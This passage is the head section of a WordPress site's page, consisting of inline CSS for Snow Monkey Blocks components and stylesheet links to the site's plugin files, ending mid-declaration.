0%;height:1px;min-width:20px}.smb-categories-list__item__recent-label:before{margin-right:.5em}.smb-categories-list__item__recent-label:after{margin-left:.5em}.smb-categories-list__item__list{list-style:none;margin-left:0;padding-left:0;--_font-size-level:-1;font-size:var(--_font-size);line-height:var(--_line-height);word-break:break-word}.smb-categories-list__item__list>*+*{margin-top:var(--_margin-2)}.smb-categories-list__item__detail{flex-grow:1;padding:var(--_padding1) var(--_padding1) var(--_padding1) var(--_padding2)}.smb-categories-list__item__detail a{color:inherit;text-decoration:none}.smb-categories-list__item__detail a:focus-visible{text-decoration:underline}@media(min-width:640px){.smb-categories-list__list{grid-template-columns:repeat(2,1fr)}.smb-categories-list__list.masonry-active .smb-categories-list__item{width:calc((100% - var(--smb-categories-list--gap))/2)}.smb-categories-list__list.masonry-active .smb-categories-list__item:nth-child(2){margin-top:0}.smb-categories-list__list.masonry-active .smb-categories-list__item:nth-child(2n){transform:translateX(var(--smb-categories-list--gap))}.smb-categories-list__list.masonry-active .smb-categories-list__item:nth-child(2n-1) .smb-categories-list__item__count{order:1}.smb-categories-list__list.masonry-active .smb-categories-list__item:nth-child(2n-1) .smb-categories-list__item__count:after{border-bottom:8px solid #0000;border-left:0 solid #0000;border-right:8px solid #0000;border-right-color:var(--smb-categories-list--count-background-color);border-top:8px solid #0000;height:0;left:auto;right:100%;width:0}.smb-categories-list__item:nth-child(2n-1) .smb-categories-list__item__detail{padding:var(--_padding1) var(--_padding2) var(--_padding1) var(--_padding1)}}@media(any-hover:hover){.smb-categories-list__item__detail a:hover{text-decoration:underline}}

</style>
<style id='snow-monkey-blocks-container-style-inline-css' type='text/css'>
.smb-container__body{margin-left:auto;margin-right:auto;max-width:100%}.smb-container--no-gutters{padding-left:0!important;padding-right:0!important}:where(.smb-container__body.is-layout-constrained>*){--wp--style--global--content-size:100%;--wp--style--global--wide-size:100%}

</style>
<style id='snow-monkey-blocks-contents-outline-style-inline-css' type='text/css'>
.smb-contents-outline{--smb-contents-outline--background-color:var(--wp--preset--color--sm-lightest-gray);--smb-contents-outline--color:inherit;background-color:var(--smb-contents-outline--background-color);color:var(--smb-contents-outline--color);padding:0!important}.smb-contents-outline .wpco{background-color:inherit;color:inherit}

</style>
<style id='snow-monkey-blocks-countdown-style-inline-css' type='text/css'>
.smb-countdown{--smb-countdown--gap:var(--_margin-2);--smb-countdown--numeric-color:currentColor;--smb-countdown--clock-color:currentColor}.smb-countdown__list{align-items:center;align-self:center;display:flex;flex-direction:row;flex-wrap:wrap;list-style-type:none;margin-left:0;padding-left:0}.smb-countdown__list-item{margin:0 var(--smb-countdown--gap);text-align:center}.smb-countdown__list-item:first-child{margin-left:0}.smb-countdown__list-item:last-child{margin-right:0}.smb-countdown__list-item__numeric{color:var(--smb-countdown--numeric-color);display:block;--_font-size-level:3;font-size:var(--_fluid-font-size);font-weight:700;line-height:var(--_line-height)}.smb-countdown__list-item__clock{color:var(--smb-countdown--clock-color);display:block;--_font-size-level:-1;font-size:var(--_font-size);line-height:var(--_line-height)}.smb-countdown .align-center{justify-content:center}.smb-countdown .align-left{justify-content:flex-start}.smb-countdown .align-right{justify-content:flex-end}.is-style-inline .smb-countdown__list-item__clock,.is-style-inline .smb-countdown__list-item__numeric{display:inline}

</style>
<style id='snow-monkey-blocks-directory-structure-style-inline-css' type='text/css'>
.smb-directory-structure{--smb-directory-structure--background-color:var(--_lightest-color-gray);--smb-directory-structure--padding:var(--_padding1);--smb-directory-structure--gap:var(--_margin-2);--smb-directory-structure--icon-color:inherit;background-color:var(--smb-directory-structure--background-color);overflow-x:auto;overflow-y:hidden;padding:var(--smb-directory-structure--padding)}.smb-directory-structure>*+*{margin-top:var(--smb-directory-structure--gap)}.smb-directory-structure__item p{align-items:flex-start;display:flex;flex-wrap:nowrap}.smb-directory-structure .fa-fw{color:var(--smb-directory-structure--icon-color);width:auto}.smb-directory-structure .svg-inline--fa{display:var(--fa-display,inline-block);height:1em;overflow:visible;vertical-align:-.125em}.smb-directory-structure__item__name{margin-left:.5em;white-space:nowrap}.smb-directory-structure__item__list{margin-left:1.5em}.smb-directory-structure__item__list>*{margin-top:var(--smb-directory-structure--gap)}

</style>
<style id='snow-monkey-blocks-evaluation-star-style-inline-css' type='text/css'>
.smb-evaluation-star{--smb-evaluation-star--gap:var(--_margin-2);--smb-evaluation-star--icon-color:#f9bb2d;--smb-evaluation-star--numeric-color:currentColor;align-items:center;display:flex;gap:var(--smb-evaluation-star--gap)}.smb-evaluation-star--title-right .smb-evaluation-star__title{order:1}.smb-evaluation-star__body{display:inline-flex;gap:var(--smb-evaluation-star--gap)}.smb-evaluation-star__numeric{color:var(--smb-evaluation-star--numeric-color);font-weight:700}.smb-evaluation-star__numeric--right{order:1}.smb-evaluation-star__icon{color:var(--smb-evaluation-star--icon-color);display:inline-block}.smb-evaluation-star .svg-inline--fa{display:var(--fa-display,inline-block);height:1em;overflow:visible;vertical-align:-.125em}

</style>
<style id='snow-monkey-blocks-faq-style-inline-css' type='text/css'>
.smb-faq{--smb-faq--border-color:var(--_lighter-color-gray);--smb-faq--label-color:initial;--smb-faq--item-gap:var(--_margin1);--smb-faq--item-question-label-color:currentColor;--smb-faq--item-answer-label-color:currentColor;border-top:1px solid var(--smb-faq--border-color)}.smb-faq__item{border-bottom:1px solid var(--smb-faq--border-color);padding:var(--_padding1) 0}.smb-faq__item__answer,.smb-faq__item__question{display:flex;flex-direction:row;flex-wrap:nowrap}.smb-faq__item__answer__label,.smb-faq__item__question__label{flex:0 0 0%;margin-right:var(--smb-faq--item-gap);margin-top:calc(var(--_half-leading)*-1em - .125em);--_font-size-level:3;font-size:var(--_fluid-font-size);font-weight:400;line-height:var(--_line-height);min-width:.8em}.smb-faq__item__answer__body,.smb-faq__item__question__body{flex:1 1 auto;margin-top:calc(var(--_half-leading)*-1em)}.smb-faq__item__question{font-weight:700;margin:0 0 var(--smb-faq--item-gap)}.smb-faq__item__question__label{color:var(--smb-faq--item-question-label-color)}.smb-faq__item__answer__label{color:var(--smb-faq--item-answer-label-color)}:where(.smb-faq__item__answer__body.is-layout-constrained>*){--wp--style--global--content-size:100%;--wp--style--global--wide-size:100%}

</style>
<style id='snow-monkey-blocks-flex-style-inline-css' type='text/css'>
.smb-flex{--smb-flex--box-shadow:none;box-shadow:var(--smb-flex--box-shadow);flex-direction:column}.smb-flex.is-horizontal{flex-direction:row}.smb-flex.is-vertical{flex-direction:column}.smb-flex>*{--smb--flex-grow:0;--smb--flex-shrink:1;--smb--flex-basis:auto;flex-basis:var(--smb--flex-basis);flex-grow:var(--smb--flex-grow);flex-shrink:var(--smb--flex-shrink);min-width:0}

</style>
<style id='snow-monkey-blocks-grid-style-inline-css' type='text/css'>
.smb-grid{--smb-grid--gap:0px;--smb-grid--column-auto-repeat:auto-fit;--smb-grid--columns:1;--smb-grid--column-min-width:250px;--smb-grid--grid-template-columns:none;--smb-grid--rows:1;--smb-grid--grid-template-rows:none;display:grid;gap:var(--smb-grid--gap)}.smb-grid>*{--smb--justify-self:stretch;--smb--align-self:stretch;--smb--grid-column:auto;--smb--grid-row:auto;align-self:var(--smb--align-self);grid-column:var(--smb--grid-column);grid-row:var(--smb--grid-row);justify-self:var(--smb--justify-self);margin-bottom:0;margin-top:0;min-width:0}.smb-grid--columns\:columns{grid-template-columns:repeat(var(--smb-grid--columns),1fr)}.smb-grid--columns\:min{grid-template-columns:repeat(var(--smb-grid--column-auto-repeat),minmax(min(var(--smb-grid--column-min-width),100%),1fr))}.smb-grid--columns\:free{grid-template-columns:var(--smb-grid--grid-template-columns)}.smb-grid--rows\:rows{grid-template-rows:repeat(var(--smb-grid--rows),1fr)}.smb-grid--rows\:free{grid-template-rows:var(--smb-grid--grid-template-rows)}

</style>
<style id='snow-monkey-blocks-hero-header-style-inline-css' type='text/css'>
.smb-hero-header{--smb-hero-header--columns:12;--smb-hero-header--rows:12;--smb-hero-header--max-gap:var(--_margin1);--smb-hero-header--gap:min(3.33333%,var(--smb-hero-header--max-gap));--smb-hero-header--min-height:0px;--smb-hero-header--max-width:none;--smb-hero-header--object-position-x:50%;--smb-hero-header--object-position-y:50%;--smb-hero-header--figure-grid-column-start:1;--smb-hero-header--figure-grid-column-end:-1;--smb-hero-header--figure-grid-row-start:1;--smb-hero-header--figure-grid-row-end:-1;--smb-hero-header--figure-aspect-ratio:auto;--smb-hero-header--mask-color:#0000;--smb-hero-header--mask-image:initial;--smb-hero-header--mask-opacity:1;--smb-hero-header--body-align-self:auto;--smb-hero-header--body-justify-self:auto;--smb-hero-header--body-grid-column-start:1;--smb-hero-header--body-grid-column-end:-1;--smb-hero-header--body-grid-row-start:1;--smb-hero-header--body-grid-row-end:-1;--smb-hero-header--body-max-width:100%;--smb-hero-header--body-padding-top:0px;--smb-hero-header--body-padding-right:0px;--smb-hero-header--body-padding-bottom:0px;--smb-hero-header--body-padding-left:0px;display:grid;gap:var(--smb-hero-header--gap);grid-template-columns:repeat(var(--smb-hero-header--columns),1fr);grid-template-rows:repeat(var(--smb-hero-header--rows),1fr);max-width:var(--smb-hero-header--max-width)!important;min-height:var(--smb-hero-header--min-height)}.smb-hero-header__mask{background-color:var(--smb-hero-header--mask-color);background-image:var(--smb-hero-header--mask-image);inset:0;position:absolute}.smb-hero-header__figure{aspect-ratio:var(--smb-hero-header--figure-aspect-ratio);grid-column:var(--smb-hero-header--figure-grid-column-start)/var(--smb-hero-header--figure-grid-column-end);grid-row:var(--smb-hero-header--figure-grid-row-start)/var(--smb-hero-header--figure-grid-row-end);position:relative}.smb-hero-header__figure>img,.smb-hero-header__figure>video{height:100%!important;object-fit:cover;object-position:var(--smb-hero-header--object-position-x) var(--smb-hero-header--object-position-y);opacity:var(--smb-hero-header--mask-opacity);position:relative;width:100%!important}.smb-hero-header__body{align-self:var(--smb-hero-header--body-align-self);grid-column:var(--smb-hero-header--body-grid-column-start)/var(--smb-hero-header--body-grid-column-end);grid-row:var(--smb-hero-header--body-grid-row-start)/var(--smb-hero-header--body-grid-row-end);justify-self:var(--smb-hero-header--body-justify-self);max-width:var(--smb-hero-header--body-max-width);padding:var(--smb-hero-header--body-padding-top) var(--smb-hero-header--body-padding-right) var(--smb-hero-header--body-padding-bottom) var(--smb-hero-header--body-padding-left);position:relative}.smb-hero-header--fit{--smb-hero-header--figure-grid-column-start:1;--smb-hero-header--figure-grid-column-end:-1;--smb-hero-header--figure-grid-row-start:1;--smb-hero-header--figure-grid-row-end:-1;--smb-hero-header--figure-aspect-ratio:auto}.smb-hero-header--fit>.smb-hero-header__figure{position:relative}.smb-hero-header--fit>.smb-hero-header__figure>*{inset:0;position:absolute}:where(.smb-hero-header__body.is-layout-constrained>*){--wp--style--global--content-size:100%;--wp--style--global--wide-size:100%}@media(orientation:portrait){.smb-hero-header__figure{aspect-ratio:calc(1/(var(--smb-hero-header--figure-aspect-ratio)))}}

</style>
<link rel='stylesheet' id='snow-monkey-blocks-information-style-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/blocks/information/style-index.css' type='text/css' media='all' />
<style id='snow-monkey-blocks-list-style-inline-css' type='text/css'>
.smb-list{--smb-list--gap:var(--_margin-2)}.smb-list ul{list-style:none!important}.smb-list ul *>li:first-child,.smb-list ul li+li{margin-top:var(--smb-list--gap)}.smb-list ul>li{position:relative}.smb-list ul>li .smb-list__icon{left:-1.5em;position:absolute}

</style>
<link rel='stylesheet' id='snow-monkey-blocks-media-text-style-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/blocks/media-text/style-index.css' type='text/css' media='all' />
<style id='snow-monkey-blocks-panels-style-inline-css' type='text/css'>
.smb-panels{--smb-panels--item-background-color:var(--wp--preset--color--white);--smb-panels--item-color:var(--wp--preset--color--sm-text);--smb-panels--box-shadow:0 0 35px 0 #0000001a;--smb-panels--box-shadow--hover:0 7px 35px 0 #00000026;--smb-panels--item-box-shadow:none;--smb-panels--item-box-shadow--hover:none;--smb-panels--glue--box-shadow:none;--smb-panels--glue--border-color:var(--wp--preset--color--sm-lighter-gray)}.smb-panels>.c-row>.c-row__col{background-color:#0000!important;background-image:none!important;padding-bottom:0;padding-top:0}.smb-panels__item{--smb-panel--background-color:var(--smb-panels--item-background-color);--smb-panel--background-image:initial;--smb-panel--color:var(--smb-panels--item-color);background-color:var(--smb-panel--background-color);background-image:var(--smb-panel--background-image);box-shadow:var(--smb-panels--item-box-shadow);color:var(--smb-panel--color);display:block;flex:1;padding:0;position:relative;text-decoration:none;--_transition-duration:var(--_global--transition-duration);--_transition-function-timing:var(--_global--transition-function-timing);--_transition-delay:var(--_global--transition-delay);transition:box-shadow var(--_transition-duration) var(--_transition-function-timing) var(--_transition-delay)}.smb-panels__item:focus-visible{box-shadow:var(--smb-panels--item-box-shadow--hover)}.smb-panels__item__figure>img{width:100%}.smb-panels__item__body{padding:var(--_padding1)}.smb-panels__item__body a{position:relative;z-index:1}.smb-panels__item__title{font-weight:700;margin:0}.smb-panels__item__action,.smb-panels__item__content{margin-top:var(--_margin-1)}.smb-panels__item__action--nolabel{margin-top:0}.smb-panels__item__action>a{outline:none;position:static;text-decoration:none;z-index:auto}.smb-panels__item--vertical{text-align:center}.smb-panels__item--horizontal{display:flex;flex-direction:column;text-align:center}.smb-panels__item--horizontal.smb-panels__item--reverse>.smb-panels__item__figure{order:1}.smb-panels__item--block-link>.smb-panels__item__body>*,.smb-panels__item--free>.smb-panels__item__body>*{margin-bottom:0;margin-top:0}.smb-panels__item--block-link,.smb-panels__item--horizontal,.smb-panels__item--vertical{cursor:pointer}.smb-panels__item--block-link:has(:focus-visible),.smb-panels__item--horizontal:has(:focus-visible),.smb-panels__item--vertical:has(:focus-visible){outline:auto;outline:auto -webkit-focus-ring-color}.smb-panels[data-image-padding=true] .smb-panels__item__figure{padding:var(--_padding-1) var(--_padding-1) 0}.smb-panels[data-image-padding=true] .smb-panels__item--horizontal.smb-panels__item--reverse>.smb-panels__item__figure{padding:0 var(--_padding-1) var(--_padding-1) var(--_padding-1)}.smb-panels:not(.smb-panels--glue){--smb-panels--item-box-shadow:var(--smb-panels--box-shadow);--smb-panels--item-box-shadow--hover:var(--smb-panels--box-shadow--hover)}.smb-panels.smb-panels--glue{--smb-panels--glue--box-shadow:var(--smb-panels--box-shadow);box-shadow:var(--smb-panels--glue--box-shadow);overflow:hidden}.smb-panels.smb-panels--glue>.c-row{margin-bottom:-1px;margin-left:-1px;margin-right:-1px}.smb-panels.smb-panels--glue>.c-row>.c-row__col{border-bottom:1px solid var(--smb-panels--glue--border-color);border-right:1px solid var(--smb-panels--glue--border-color)}:where(.smb-panels__item__body.is-layout-constrained>*){--wp--style--global--content-size:100%;--wp--style--global--wide-size:100%}@media(min-width:640px){.smb-panels__item--horizontal{flex-direction:row;text-align:left}.smb-panels__item--horizontal>.smb-panels__item__body{flex:1 1 auto}.smb-panels__item--horizontal>.smb-panels__item__figure{flex:0 0 50%;max-width:50%;overflow:hidden;position:relative}.smb-panels__item--horizontal>.smb-panels__item__figure img{height:auto;max-height:none;max-width:none;position:relative;top:50%;transform:translateY(-50%);width:100%}.smb-panels__item--horizontal>.smb-panels__item__body{align-self:center}.smb-panels[data-image-padding=true] .smb-panels__item--horizontal>.smb-panels__item__figure{padding:var(--_padding-1) 0 var(--_padding-1) var(--_padding-1)}.smb-panels[data-image-padding=true] .smb-panels__item--horizontal.smb-panels__item--reverse>.smb-panels__item__figure{padding:var(--_padding-1) var(--_padding-1) var(--_padding-1) 0}}@media(any-hover:hover){.smb-panels__item:hover{box-shadow:var(--smb-panels--item-box-shadow--hover)}}

</style>
<style id='snow-monkey-blocks-price-menu-style-inline-css' type='text/css'>
.smb-price-menu{--smb-price-menu--border-color:var(--_lighter-color-gray);--smb-price-menu--item-padding:var(--_padding-1);border-top:1px solid var(--smb-price-menu--border-color)}.smb-price-menu>.smb-price-menu__item{margin-bottom:0;margin-top:0}.smb-price-menu__item{border-bottom:1px solid var(--smb-price-menu--border-color);column-gap:var(--_margin-1);padding:var(--smb-price-menu--item-padding) 0}@media(min-width:640px){.smb-price-menu__item{align-items:center;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.smb-price-menu__item>:where(.smb-price-menu__item__title){flex:1 1 auto}.smb-price-menu__item>:where(.smb-price-menu__item__price){flex:0 0 auto}}

</style>
<style id='snow-monkey-blocks-rating-box-style-inline-css' type='text/css'>
.smb-rating-box{--smb-rating-box--gap:var(--_margin-1);--smb-rating-box--bar-border-radius:var(--_global--border-radius);--smb-rating-box--bar-background-color:var(--_lighter-color-gray);--smb-rating-box--bar-height:1rem;--smb-rating-box--rating-background-color:#f9bb2d}.smb-rating-box>.smb-rating-box__item__title{margin-bottom:var(--_margin-2)}.smb-rating-box__body>*+*{margin-top:var(--smb-rating-box--gap)}.smb-rating-box__item{display:grid;gap:var(--_margin-2)}.smb-rating-box__item__body{align-items:end;display:grid;gap:var(--_margin1);grid-template-columns:1fr auto}.smb-rating-box__item__numeric{--_font-size-level:-2;font-size:var(--_font-size);line-height:var(--_line-height)}.smb-rating-box__item__evaluation{grid-column:1/-1}.smb-rating-box__item__evaluation__bar,.smb-rating-box__item__evaluation__rating{border-radius:var(--smb-rating-box--bar-border-radius);height:var(--smb-rating-box--bar-height)}.smb-rating-box__item__evaluation__bar{background-color:var(--smb-rating-box--bar-background-color);position:relative}.smb-rating-box__item__evaluation__rating{background-color:var(--smb-rating-box--rating-background-color);left:0;position:absolute;top:0}.smb-rating-box__item__evaluation__numeric{bottom:calc(var(--smb-rating-box--bar-height) + var(--_s-2));position:absolute;right:0;--_font-size-level:-2;font-size:var(--_font-size);line-height:var(--_line-height)}

</style>
<style id='snow-monkey-blocks-read-more-box-style-inline-css' type='text/css'>
.smb-read-more-box{--smb-read-more-box--content-height:100px;--smb-read-more-box--mask-color:var(--_global--background-color,#fff)}.smb-read-more-box__content{--_transition-duration:var(--_global--transition-duration);--_transition-function-timing:var(--_global--transition-function-timing);--_transition-delay:var(--_global--transition-delay);overflow:hidden;position:relative;transition:height var(--_transition-duration) var(--_transition-function-timing) var(--_transition-delay)}.smb-read-more-box__content[aria-hidden=true]{height:var(--smb-read-more-box--content-height)}.smb-read-more-box__action{display:flex;flex-wrap:wrap;margin-top:var(--_padding-1)}.smb-read-more-box__action.is-content-justification-left{justify-content:start}.smb-read-more-box__action.is-content-justification-center{justify-content:center}.smb-read-more-box__action.is-content-justification-right{justify-content:end}.smb-read-more-box__btn-wrapper.smb-btn-wrapper--full{flex-grow:1}.smb-read-more-box__button{cursor:pointer}.smb-read-more-box--has-mask .smb-read-more-box__content[aria-hidden=true]:after{background:linear-gradient(to bottom,#0000 0,var(--smb-read-more-box--mask-color) 100%);content:"";display:block;height:50px;inset:auto 0 0 0;position:absolute}.smb-read-more-box.is-style-ghost .smb-read-more-box__button{--smb-btn--color:var(--smb-btn--style--ghost--color);background-color:#0000;border:1px solid var(--smb-btn--style--ghost--border-color)}.smb-read-more-box.is-style-text .smb-read-more-box__button{--smb-btn--background-color:#0000;--smb-btn--color:var(--smb-btn--style--text--color);--smb-btn--padding:0px;border:none}:where(.smb-read-more-box__content.is-layout-constrained>*){--wp--style--global--content-size:100%;--wp--style--global--wide-size:100%}

</style>
<link rel='stylesheet' id='snow-monkey-blocks-section-style-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/blocks/section/style-index.css' type='text/css' media='all' />
<style id='snow-monkey-blocks-step-style-inline-css' type='text/css'>
.smb-step{--smb-step--border-color:var(--_light-color-gray);--smb-step--gap:calc(var(--smb-step--number-size) + var(--_margin1));--smb-step--number-size:2.5rem;--smb-step--number-background-color:var(--wp--preset--color--black);--smb-step--number-color:var(--wp--preset--color--white);--smb-step--title-color:inherit;counter-reset:item}.smb-step__body{list-style:none;padding-left:0;position:relative}.smb-step__body>*+*{margin-top:var(--smb-step--gap)}.smb-step__body:before{border-left:1px dotted var(--smb-step--border-color);bottom:calc(var(--_half-leading)*1rem);content:"";display:block;left:calc(var(--smb-step--number-size)/2);position:absolute;top:calc(var(--_half-leading)*1rem)}.smb-step__item{margin-left:var(--smb-step--gap)}.smb-step__item__title{align-items:center;color:var(--smb-step--title-color);display:flex;flex-direction:row;flex-wrap:nowrap;font-weight:700;margin-bottom:var(--_margin-1);position:relative;--_font-size-level:0;font-size:var(--_font-size);line-height:var(--_line-height)}.smb-step__item__title>.smb-step__item__number{left:0;margin-left:calc(var(--smb-step--gap)*-1);position:absolute;top:50%;transform:translateY(-50%)}.smb-step__item__title>span{flex:1 1 auto}.smb-step__item__number{align-items:center;background-color:var(--smb-step--number-background-color);border-radius:100%;color:var(--smb-step--number-color);display:flex;font-weight:400;height:var(--smb-step--number-size);justify-content:center;overflow:hidden;width:var(--smb-step--number-size);--_font-size-level:-2;font-size:var(--_font-size);line-height:var(--_line-height)}.smb-step__item__number:before{content:counter(item);counter-increment:item}.smb-step__item[data-image-position] .smb-step__item__number:before{display:none}.smb-step__item__link{align-items:center;display:inline-flex;flex-direction:row;flex-wrap:nowrap;margin-top:var(--_margin1)}.smb-step__item__link__label{text-decoration:underline}.smb-step__item__link .fa-arrow-circle-right{margin-right:.75rem}.smb-step__item--image-center .smb-step__item__figure,.smb-step__item--image-left .smb-step__item__figure,.smb-step__item--image-right .smb-step__item__figure{margin:0 0 var(--_margin1)}:where(.smb-step__item__summary.is-layout-constrained>*){--wp--style--global--content-size:100%;--wp--style--global--wide-size:100%}@media(min-width:640px){.smb-step__item--image-left .smb-step__item__body,.smb-step__item--image-right .smb-step__item__body{display:flex}.smb-step__item--image-left .smb-step__item__body>.smb-step__item__figure,.smb-step__item--image-left .smb-step__item__body>.smb-step__item__summary,.smb-step__item--image-right .smb-step__item__body>.smb-step__item__figure,.smb-step__item--image-right .smb-step__item__body>.smb-step__item__summary{flex:1 1 auto}.smb-step__item--image-left .smb-step__item__body>.smb-step__item__figure,.smb-step__item--image-right .smb-step__item__body>.smb-step__item__figure{max-width:33%}.smb-step__item--image-left .smb-step__item__figure{margin:0 var(--_margin1) 0 0}.smb-step__item--image-right .smb-step__item__body{flex-direction:row-reverse}.smb-step__item--image-right .smb-step__item__figure{margin:0 0 0 var(--_margin1)}}

</style>
<link rel='stylesheet' id='snow-monkey-blocks-tabs-style-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/blocks/tabs/style-index.css' type='text/css' media='all' />
<style id='snow-monkey-blocks-taxonomy-terms-style-inline-css' type='text/css'>
.smb-taxonomy-terms__item>a{align-items:center;display:inline-flex!important}.smb-taxonomy-terms__item__count{display:inline-block;margin-left:.4em;text-decoration:none}.smb-taxonomy-terms__item__count span{align-items:center;display:inline-flex}.smb-taxonomy-terms__item__count span:before{content:"(";font-size:.8em}.smb-taxonomy-terms__item__count span:after{content:")";font-size:.8em}.smb-taxonomy-terms.is-style-tag .smb-taxonomy-terms__list{list-style:none;margin-left:0;padding-left:0}.smb-taxonomy-terms.is-style-tag .smb-taxonomy-terms__item{display:inline-block;margin:4px 4px 4px 0}.smb-taxonomy-terms.is-style-slash .smb-taxonomy-terms__list{display:flex;flex-wrap:wrap;list-style:none;margin-left:0;padding-left:0}.smb-taxonomy-terms.is-style-slash .smb-taxonomy-terms__item{display:inline-block}.smb-taxonomy-terms.is-style-slash .smb-taxonomy-terms__item:not(:last-child):after{content:"/";display:inline-block;margin:0 .5em}

</style>
<style id='snow-monkey-blocks-testimonial-style-inline-css' type='text/css'>
.smb-testimonial__item{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center}.smb-testimonial__item__figure{border-radius:100%;flex:0 0 auto;height:48px;margin-right:var(--_margin-1);margin-top:calc(var(--_half-leading)*1rem);overflow:hidden;width:48px}.smb-testimonial__item__figure img{height:100%;object-fit:cover;object-position:50% 50%;width:100%}.smb-testimonial__item__body{flex:1 1 auto;max-width:100%}.smb-testimonial__item__name{--_font-size-level:-2;font-size:var(--_font-size);line-height:var(--_line-height)}.smb-testimonial__item__name a{color:inherit}.smb-testimonial__item__lede{--_font-size-level:-2;font-size:var(--_font-size);line-height:var(--_line-height)}.smb-testimonial__item__lede a{color:inherit}.smb-testimonial__item__content{margin-bottom:var(--_margin-1);--_font-size-level:-1;font-size:var(--_font-size);line-height:var(--_line-height)}.smb-testimonial__item__content:after{background-color:currentColor;content:"";display:block;height:1px;margin-top:var(--_margin-1);width:2rem}

</style>
<link rel='stylesheet' id='icgb__image-compare-viewer-css-css' href='https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//css/image-compare-viewer.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-carousel-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/packages/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-carousel-theme-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/packages/slick/slick-theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='spider-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/packages/spider/dist/css/spider.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='sass-basis-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/fallback.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks/nopro-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/nopro.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor@front-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks-btn-box-style-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/blocks/btn-box/style-index.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks-items-style-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/blocks/items/style-index.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks-pricing-table-style-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/blocks/pricing-table/style-index.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks-section-break-the-grid-style-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/blocks/section-break-the-grid/style-index.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks-section-side-heading-style-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/blocks/section-side-heading/style-index.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks-section-with-bgimage-style-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/blocks/section-with-bgimage/style-index.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks-section-with-bgvideo-style-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/blocks/section-with-bgvideo/style-index.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks-slider-style-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/blocks/slider/style-index.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks-spider-slider-style-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/blocks/spider-slider/style-index.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks-spider-pickup-slider-style-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/blocks/spider-pickup-slider/style-index.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks-spider-contents-slider-style-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/blocks/spider-contents-slider/style-index.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks-thumbnail-gallery-style-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/blocks/thumbnail-gallery/style-index.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: 